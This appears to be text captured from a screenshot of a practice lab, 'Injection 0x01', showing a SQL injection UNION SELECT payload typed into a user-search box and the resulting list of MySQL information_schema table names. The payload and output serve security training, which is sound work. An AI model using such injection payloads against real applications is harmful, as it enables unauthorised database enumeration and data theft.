 Labs / Injection 0x01
User search
admin' union select null,null table_name from information_schema.tables-- -
Search
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS
Username: - Email: ENABLED_ROLES
Username: - Email: ENGINES